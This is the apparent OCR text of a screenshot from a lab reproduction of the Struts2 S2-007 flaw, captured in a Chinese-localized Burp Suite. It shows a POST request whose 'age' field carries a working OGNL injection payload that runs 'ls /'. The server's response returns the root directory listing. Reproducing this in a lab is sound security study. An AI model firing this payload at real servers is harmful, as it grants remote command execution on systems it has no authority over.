 不安全 192.168.1.144:8080
网络安全 作图 语雀 二进制 百度 C
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name:
email:
age:
Submit
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.1.144:80
请求
原始 参数 头 十六进制
POST /user.action HTTP/1.1
Host: 192.168.1.144:8080
Content-Length: 357
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.144:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=BBBD02FC74580A74764A2250BA579F37
Connection: close
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D
%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xw
ork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.i
o.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%20/
%27%29.getInputStream%28%29%29%29+%2B+%27
响应
原始 头 十六进制 HTML Render
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" id="user_age"/></td>